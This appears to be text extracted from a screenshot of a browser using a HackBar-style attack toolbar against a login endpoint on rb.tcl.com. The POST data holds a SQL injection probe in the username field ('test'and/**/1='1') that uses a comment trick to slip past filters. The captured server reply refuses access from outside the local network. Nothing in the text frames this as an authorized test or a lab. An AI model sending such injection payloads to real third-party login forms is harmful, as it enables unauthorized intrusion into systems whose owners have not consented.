 错误处理页面
rb.tcl.com/web/SubmitLogin.do
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://rb.tcl.com/web/SubmitLogin.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Submit=%e6%8f%90%20%e4%ba%a4&value(entcode)=&value(password)=123456&value(userName)=test'and/**/1='1
Error:对不起，您只能在局域网使用本系统! (20012)